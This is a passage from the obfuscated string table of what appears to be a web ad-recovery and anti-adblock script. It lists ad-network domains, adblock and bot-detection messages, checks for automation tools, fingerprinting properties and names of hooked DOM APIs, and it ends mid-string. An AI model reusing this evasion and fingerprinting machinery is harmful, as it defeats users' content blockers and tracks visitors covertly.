hError','none|manual|auto','gwd-','ad-placeholder','HTMLAnchorElement_ping','/runner.html','Zm1qeA==','[common-ligatures|no-common-ligatures]','<media-in-parens>\x20[or\x20<media-in-parens>]+','rem','okNetworkStatusCodes','<line-width>','runBoredpandaMonitor\x20error','https://t.html-load.com','repeat','logicieleducatif.fr','<bg-clip>#','[alternate||[over|under]]|inter-character','auto|<svg-length>','ads-','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','normal|<feature-tag-value>#','auto?\x20[none|<length>]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','insertList','responseXML','classList','https://s.html-load.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','NestingSelector','__rgst_cb','AdThrive_','permissions','MediaSettingsRange','HTMLIFrameElement_contentDocument','nowrap|wrap|wrap-reverse','eventName','meta[http-equiv=\x22Content-Security-Policy\x22]',';\x20SameSite=Strict','__isProxy','tpmn','ltr|rtl','enjgioijew','resolvedOptions','cachedResultIsInAdIframe','wrap|none','unshift','banner-ad','quantumdex.io','trvdp.com','SyntaxError','percentage-token','auto|start|end|center|baseline|stretch','normal|<percentage>','Keyword','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','constructor','gpt_','fromCharCode','SIMID:','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','geniee-prebid','Element_insertAdjacentHTML','economy|exact','domAutomationController','cef','keepOriginalAcceptableAds','/container.html','FontFace','display\x20none','webkitTemporaryStorage','srcset','pubads','start|middle|end','sectionChange','nullable','none|all','triggerCount','top','a3luYg==','isNameCharCode','requestBids','visibility','linear|<cubic-bezier-timing-function>|<step-timing-function>','responseURL','/negotiate/script-set-value','edg/','url-token','clientHeight','isMainFrame',',\x20scrollY:\x20','doubleclick.net','<font-weight-absolute>{1,2}','_as_prehooked_functions','getDetections','bliink.io','<percentage>|<length>|<number>','expires','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','__lastWatirPrompt','filename','auto|<integer>','slotResponseReceived','gpt-nextmillenium','addIframeVisibilityCheckHandler','pubkey','Generic','<header','output','sp_message_','open','adsappier.com','<string>|<custom-ident>+','Unknown\x20at-rule\x20descriptor','invalid\x20protect-id\x20key:\x20','token','prebid','some','redirect.frontend.weborama.fr','cmVzZXJ2ZWQyT3V0cHV0','document.documentElement\x20is\x20undefined','eat','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','credentials','Range_createContextualFragment','<clip-source>|[<basic-shape>||<geometry-box>]|none','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','HTMLMetaElement','auto|<animateable-feature>#','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','encode','Terminate\x20-\x20not\x20registered\x20in\x20db','HTMLImageElement_src','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','gcprivacy.com','aditude.io','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','contentsfeed.com','original_url','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','ats-','rng','last_processed_rules_count','srcdoc','HTMLIFrameElement_srcdoc','YmphM3prZnZxbHRndTVzdzY3OG4=','readSequence','cookieless-data.com','pipeThrough','syntax','as-tester-handler-added','/pagead/drt/ui','sp.','Apple','target=\x22_top\x22','declarators','Document_createElement','anymind360.com','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','units','<span\x20id=\x22banner-','window.top.apstag.runtime.callCqWrapper','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Mismatch','right','<integer>','dable-tdn','enums','none|<url>','[row|column]||dense','copyScriptElement','Terminate\x20-\x20memory\x20limit\x20threshold','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','charCode','syntaxStack','isFirefox','getAdUnitPath','toLog','getStorageUpdates','reverse','[native\x20code]','https://exchange.kueezrtb.com/prebid/multi/','Semicolon\x20or\x20block\x20is\x20expected','event_type','bored_panda_script_block_check','dbm_d','1.9.1','Blocked\x20','player','x-frame-width','loading','TypeSelector','Comment','/cgi-bin/PelicanC.dll','/\x5cr\x5cn/g','chrome','media-amazon.com','acos(\x20<calc-sum>\x20)','stylesheet','onreadystatechange','single|multiple','Module','lngtdv.com','LayerList','cursor','buzzfeed.com','width','PseudoClassSelector','cloudfront.net','getEntriesByType','https://consent.halifaxcourier.co.uk','createAuctionNonce','Css','SupportsDeclaration','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','POST','adsinteractive.com','browsiprod.com','\x5c$&','?as-revalidator=','gpt-adshield','gpt_slot_rendered_time','false','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','horizontal|vertical|inline-axis|block-axis|inherit','Element_hasAttribute','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','r2b2.io','Raw','2428050Ykhdgb','addEventListener','URL','matchType','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','ima://','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','as-click-message-handler-added','ssmas','toUpperCase','sourceMapURL\x20could\x20not\x20be\x20parsed','adnxs.net','manchesterworld.uk','HTMLElement_dataset','1rx.io','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','\x22googMsgType\x22','delay','opts','endpoint','<percentage>','forEachRight','test','securepubads.g.doubleclick.net','onClick','fXFCPHpgUFpbWUg6MHNqdmFPcA==','botd\x20timeout','matchDeclaration','__webdriver_unwrapped','\x20undefined','Reflect','getConfig','useractioncomplete','unprotect','Document_write','normal|break-all|keep-all|break-word|auto-phrase','isBrave','e-planning.net','title\x20(english\x20only)','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','HTMLScriptElement','gpt-vuukle','[<container-name>]?\x20<container-condition>','<\x27inset-block\x27>','monitoring','setPrototypeOf','\x20iterations','attributionsrc','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','domain\x20switched','https://consent.sussexexpress.co.uk','leader(\x20<leader-type>\x20)','adfit','status','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','cache','eventSampleRatio','c204ZmtocndhOTR5MGV1cGoybnEx','x-frame-height','Click','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','\x27.\x27\x20<ident-token>','<length-percentage>|closest-side|farthest-side','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','async','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','as_version','<\x27min-inline-size\x27>','adcontainer','max-age','_set','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','adthrive-',';\x20Expires=','marker-end',';\x20Path=','[jis78|jis83|jis90|jis04|simplified|traditional]','parseSourceMapInput',':not(','marker-mid','kueezrtb.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','data-','window.as_location','List<','Forward\x20report\x20url\x20to\x20engineers','__nightmare','clearTimeout','clearInterval','ccgateway.net','[name^=\x22google_ads_iframe\x22]','VENDOR','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','blocking_ads','/npm-monitoring','none|zoom','offsetAndType','rotateX(\x20[<angle>|<zero>]\x20)','gpt-funke','amazon-adsystem.com','https:','\x20|\x20','host','country','num','rule','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','ric','[discretionary-ligatures|no-discretionary-ligatures]','pub_728x90','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','gpt-ima-adshield','has','level','stndz-','[auto|alphabetic|hanging|ideographic]','https://fastlane.rubiconproject.com/a/api/fastlane.json','ACK_VISIBLE','nexx360.io','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','generate','mediarithmics.com','partitioned','auto|all|none','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','stackadapt.com','rad','api.assertcom.de','auto|fixed','<ident>','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','eventType','platform','[<integer>&&<symbol>]#','beforeunload','flow|flow-root|table|flex|grid|ruby','appiersig.com','reason','random','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','smadex.com','<single-transition>#','Number\x20sign\x20is\x20not\x20allowed','`\x20for\x20','rubiconproject.com','flashtalking.com','knowt.com','encodedBodySize','getSlots','CDC-token','Parentheses','isDelim','sddan.com','tokenize','im-apps.net','CSSStyleSheet_insertRule','port','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','is_admiral_active','programme.tv','pbjs','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','use','last_bfa_at','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','rightComparison','__webdriver_script_function','<single-animation-play-state>#','rhombusads.com','Unknown\x20field\x20`','\x22></script></head><body></body></html>','article','<div\x20class=\x22CAN_content\x22>','entries','<position>#','Exception\x20occurred\x20in\x20hooked\x20function\x20','ping','navigator.permissions\x20is\x20undefined','none|[crop||cross]','ins','825umgScm','<-ms-filter-function>+','boundingClientRect','navigator.productSub\x20is\x20undefined','Wrong\x20value\x20`','rch','osano.com','appendList','__as_rej','getParameter','anonymised.io','agrvt.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','device-cmyk(\x20<number>#{4}\x20)','window.parent.parent.confiant.services().onASTAdLoad','isGecko','as-check-script-blocked','connectid.analytics.yahoo.com','Type','<number>|left|center|right|leftwards|rightwards','as_console','none|all|[digits\x20<integer>?]','urlRegex','flags','break-walk','AtruleDescriptor','<url>+','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','push','search','api.reurl.co.kr','tcloaded','elapsed_time_ms','flatMap','(function(){','lep.co.uk','cssTargetRegex','childNodes','agkn.com','isEmpty','samsungbrowser','insertAdjacentHTML','adform.net','didomi-','<body','connection','Symbol','pa-pbjs-frame','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<\x27left\x27>','lookupValue','hadronid.net','onorientationchange','link','[data-ad-slot]','<\x27border-style\x27>','<empty\x20string>','abgroup','JSON_parse','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','applyRatio','PerformanceResourceTiming','https://html-load.cc','__replaced','as_inventory_id','computerbild.de','BatteryManager','sdk','Bad\x20value\x20`','[first|last]?\x20baseline','documentElementKeys','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','auto|none|antialiased|subpixel-antialiased','bricks-co.com','cdn-exchange.toastoven.net','static.criteo.net','hashchange','auto|smooth','general-enclosed','cookielaw.org','CSSStyleDeclaration_setProperty','<length-percentage>{1,2}','link[rel=\x22stylesheet\x22][href*=\x22','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','https://btlr.sharethrough.com/universal/v1','Array','matcher','adnxs-simple.com','givt_detected','checkStructure','{-token','airtory.com','<\x27border-top-style\x27>','adwallpaper','CSSMozDocumentRule','INVENTORY_FRAME','auto|loose|normal|strict|anywhere','blocking_acceptable_ads','<length>','sdk_version','normal|<string>','cssText',';\x20Priority=Low','add|subtract|intersect|exclude','<\x27margin-block-end\x27>','insurads.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','combinator','/recaptcha/api2/aframe','dimension-token','Unknown\x20type','getGPPData','blockIVT','callback','<box>|margin-box','side_ad','Document_getElementById','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<integer>|auto','</div>','light-dark(\x20<color>\x20,\x20<color>\x20)','src','prelude','cache_is_blocking_ads','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','addAtrule_','script-src-elem','<unknown>','children','selector(\x20<complex-selector>\x20)','blocked','andbeyond.media','arkadium-aps-tagan.adlightning.com','prototype','cover|contain|entry|exit|entry-crossing|exit-crossing','<length>|thin|medium|thick','dppx','baseUrl','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','googlesyndication.com','<\x27margin-inline\x27>','Failed\x20to\x20get\x20key\x20from:\x20','gpt-andbeyond','anyclip.com','pos','https://prebid.trustedstack.com/rtb/trustedstack','attributeValueKeys','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','\x20>\x20','ad.360yield-basic.com','dpi','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','external','<attachment>#','sync.search.spotxchange.com','nightmarejs','fill','documentElement','//#\x20sourceURL=mediation.js','que','ACK','Function','content|fixed','<\x27padding-left\x27>{1,2}','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','tpc.googlesyndication.com','edge','toString','[auto|<length-percentage>]{1,4}','\x0a\x20\x20--------','iframe[name=\x22','[<age>?\x20<gender>\x20<integer>?]','responseType','Worker','structure','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','running|paused','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Please\x20enter\x20the\x20password','HTMLSourceElement','startsWith','brightness(\x20<number-percentage>\x20)','open-quote|close-quote|no-open-quote|no-close-quote','DONE','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','readystatechange','eventStatus','this.postMessage(...arguments)','cssWideKeywordsSyntax','bad-string-token','bp_','enc_prev_ius','http://','HTMLTableRowElement','tan(\x20<calc-sum>\x20)','custom','createList','<mf-plain>|<mf-boolean>|<mf-range>','prompt','toISOString','throwError','thread-','fetch:\x20','dotted|solid|space|<string>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','__proto__','border','IntersectionObserverEntry','leave','import(\x27','contentWindow','resolve','<\x27flex-basis\x27>','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<hex-color>|<absolute-color-function>|<named-color>|transparent','call','normal|<length-percentage>','<complex-real-selector>#','replaceScriptElementAsync','skipWs','i|s','expression','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','cmd','return','apply','butt|round|square','JSON','none|in-flow|all','originalPositionFor','.umogames.com','<relative-real-selector>#','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','8573741755808484570000','nextCharCode','window.top.document.domain;','eatDelim','\x20is\x20expected','none|<dashed-ident>#','fundingchoicesmessages.google.com','key','duration','.getAdserverTargeting','admaru.net','language','<pseudo-page>+|<ident>\x20<pseudo-page>*','ads-twitter.com','brainlyads.com','slimerjs','HTMLLinkElement_rel','line','getPrototypeOf','none|text|all|-moz-none','https://hbopenbid.pubmatic.com/translator','clamp(\x20<calc-sum>#{3}\x20)','is_acceptable_ads_blocked','DocumentFragment_getElementById','consentframework.com','as-check-script-blocked-ready','match','https://fb.html-load.com','s.amazon-adsystem.com','action','hidden','MSG_SYN','HTMLTableCaptionElement','timeout','[data-ad-name]','raider.io','replace|add|accumulate','Window_fetchLater','hasFocus','fo2nsdf','<custom-ident>|<string>','spawn','doctype','w2g','object','domain\x20switch:\x20no\x20src\x20attribute','Expect\x20a\x20number','<html><head></head><body></body></html>','auto|stable&&both-edges?','idSubstrings','filter,\x20pointer-events','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','idRegex','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','https://img-load.com','placeholder-slot','domains','<single-animation>#','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Type\x20of\x20node\x20should\x20be\x20an\x20Object','getAtrulePrelude','sunderlandecho.com','<\x27min-width\x27>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27inline-size\x27>','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','checkAtrulePrelude','<\x27flex-shrink\x27>','calc(\x20<calc-sum>\x20)','send','the-ozone-project.com','isAdblockUser','semicolon-token','wdioElectron','341260dOpSoG','<integer>|<length>','normal|reverse|inherit','adDiv','SVGElement','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','thebrighttag.com','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','css','__as_xhr_open_args','_serializeMappings','auto|start|end|left|right|center|justify','dump','consumeUntilSemicolonIncluded','__esModule','/main.html','compareByOriginalPositionsNoSource','indexOf','Window_open','ownerNode','Script','prod','selector','$chrome_asyncScriptInfo','dvh','videostep.com','\x22],[class*=\x22','window.top.confiant.services().onASTAdLoad','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','[id^=\x22div-gpt-\x22]','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','redirected','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','HTMLAnchorElement_attributionSrc','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','[csstree-match]\x20BREAK\x20after\x20','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>',',\x20y:\x20','data-src','releaseEvents','parentNode','original','getOwnPropertyDescriptor','<number>|<percentage>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','htlb.casalemedia.com','Google','gacraft.jp','CSSStyleSheet_replaceSync','evalLength','https://www.google.com','_selenium','auto|after','localhost|dable\x5c.io','Atrule','PseudoElementSelector','playwire.com','not','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','supports(','http://127.0.0.1','navigator.plugins.length\x20is\x20undefined','dvmax','[block|inline|x|y]#','alpha|luminance|match-source','symbol','edinburghnews.scotsman.com','webdriver','fGAJJ1JxajZDTldIXUk4c3g3dTNm','getTime','\x0a--','configurable','poster','MSG_ACK','<alpha-value>','true|false','advertisement','-->','eatIdent','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','separate|collapse|auto','y.one.impact-ad.jp','slot','/widgets.html','xhr','driver','powerad.ai','auto|thin|none','_sources','auto|optimizeSpeed|crispEdges|geometricPrecision','is_blocking_ads','<length-percentage>|<flex>|min-content|max-content|auto','Function.prototype.bind\x20is\x20undefined','Identifier\x20\x22','creativecdn.com','<\x27border-top-color\x27>','el.quizlet.com','<color>{1,4}','selectors','History_replaceState','createDescriptor','optidigital.com','normal|small-caps','https://hb.minutemedia-prebid.com/hb-mm-multi','item\x20doesn\x27t\x20belong\x20to\x20list','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','RENDERER','parseRulePrelude','_Selenium_IDE_Recorder','<\x27max-inline-size\x27>','reference','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','none|<shadow>#','bind','Invalid\x20URL:\x20','uidapi.com','setAttribute','c.appier.net','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','exp(\x20<calc-sum>\x20)','httponly','Failed\x20to\x20detect\x20bot','isVisibleElement','privacy-mgmt.com','window.parent.document.domain;','toSetString','Spaces','getClickUrl','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','urlGenerate','getLastListNode','Text',';\x20SameSite=None','adm','jump-start|jump-end|jump-none|jump-both|start|end','[Bot]\x20bot\x20UA\x20detected,\x20ua=','content-security-policy','invalid\x20protect-id\x20prefix:\x20','Window_requestIdleCallback','focus','criteo.com','initLogUploadHandler','\x20is\x20blocked','dyv1bugovvq1g.cloudfront.net','pseudo','img_','additionalHeaders','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Percent\x20sign\x20is\x20expected','_ad','Element_removeAttribute','<xyz-space>\x20[<number>|<percentage>|none]{3}','<relative-real-selector-list>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','ApplePayError','number','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','SharedWorker','<boolean-expr[','plainchicken.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<length>{1,2}','Blocked\x20prebid\x20request\x20error\x20for\x20','saturate(\x20<number-percentage>\x20)','tokenStart','safari','getAtruleDescriptor','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','[auto|reverse]||<angle>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','ZWhvcg==','Unknown\x20feature\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','[proportional-nums|tabular-nums]','onParseError','EOF-token','length','getConsentMetadata','onload','visible|hidden|collapse','padding-box|content-box','r\x20script\x20executed\x20more\x20than\x20once','[<length>{2,3}&&<color>?]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','auto|inter-character|inter-word|none','none|<angle>|[x|y|z|<number>{3}]&&<angle>','reserved2','deep','from-image|<angle>|[<angle>?\x20flip]','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Identifier\x20or\x20parenthesis\x20is\x20expected','class\x20extends\x20self.XMLHttpRequest','type','afterend','createContextualFragment','<length-percentage>','\x0a\x20\x20','merequartz.com','cqi','<media-query-list>','__as_new_xhr_data','auto|wrap|nowrap','first-id.fr','DocumentFragment_querySelectorAll','cap','https://aax.amazon-adsystem.com/e/dtb/bid','number-token','advertisement-holder','dmtkcw==','normal|always','scanSpaces',',\x20scrollX:\x20','neoera-cdn.relevant-digital.com','reserved2Input','mismatchOffset','\x22\x20is\x20a\x20required\x20argument.','advertisement__label','[<compound-selector>?\x20<pseudo-compound-selector>*]!','isEncodedUrl','interstitial','adsrvr.org','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','rcap','prepend','detect','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<box>#','CSSStyleDeclaration_cssText','data-owner','none|<length>','addtl_consent','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','setIsTcfNeeded','richaudience.com','getAttribute','charCodeAt','ads-refinery89.adhese.com','rlcdn.com','is_blocking_acceptable_ads','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','normal|sub|super','https://imasdk.googleapis.com','HTMLVideoElement_src','gpt-publisher','UNKNOWN','adblock_fingerprint','generatedColumn','<\x27align-content\x27>\x20<\x27justify-content\x27>?','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','\x27))','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','/adsid/integrator.js','<mf-name>\x20:\x20<mf-value>','freestar','pluginsLength','cefsharp','[<line-names>|<name-repeat>]+','campaignId','loader','normal|light|dark|<palette-identifier>','Token','__lastWatirConfirm','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Destroying\x20blocked\x20slots\x20:\x20','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','https://c.html-load.com','WebGLRenderingContext\x20is\x20null','splice','decode','none|<filter-function-list>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','coachjs','gpt-anymind','HTMLFormElement','opr','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','https://t.visx.net/ul_cb/hb_post','Comma','grayscale(\x20<number-percentage>\x20)','HTMLTableColElement','unset','sleipnir/','https://ib.adnxs.com/ut/v3/prebid','mask','application/json','bydata.com','addMapping','prev','OutOfPageFormat','basename','admz','[shorter|longer|increasing|decreasing]\x20hue','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','normal|reset|<number>|<percentage>','Too\x20many\x20hex\x20digits','?version=','auto|<time>','generatedLine','pmdstatic.net','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','DeclarationList','[contain|none|auto]{1,2}','navigator.plugins\x20is\x20undefined','randomize','versions','hardwareConcurrency','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x